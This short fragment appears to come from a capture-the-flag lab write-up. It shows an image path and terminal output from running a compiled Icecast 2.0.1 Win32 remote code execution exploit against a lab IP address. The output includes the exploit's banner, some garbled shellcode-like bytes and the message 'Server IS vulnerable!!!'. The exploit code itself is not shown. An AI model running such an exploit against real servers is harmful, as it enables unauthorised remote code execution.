 #[p4p1@computer ice/]$ ./a.out 10.10.240.226
1{0
w ?~
3ux<Wxz 4>Creaocesu$,oz | ShcalcRSSSSSSRS
Icecast <= 2.0.1 Win32 remote code execution 0.1
by Luigi Auriemma
e-mail: aluigi@altervista.org
web:http://aluigi.altervista.org
shellcode add-on by Delikon
www.delikon.de
- target 10.10.240.226:8000
- send malformed datan
Server IS vulnerable!!!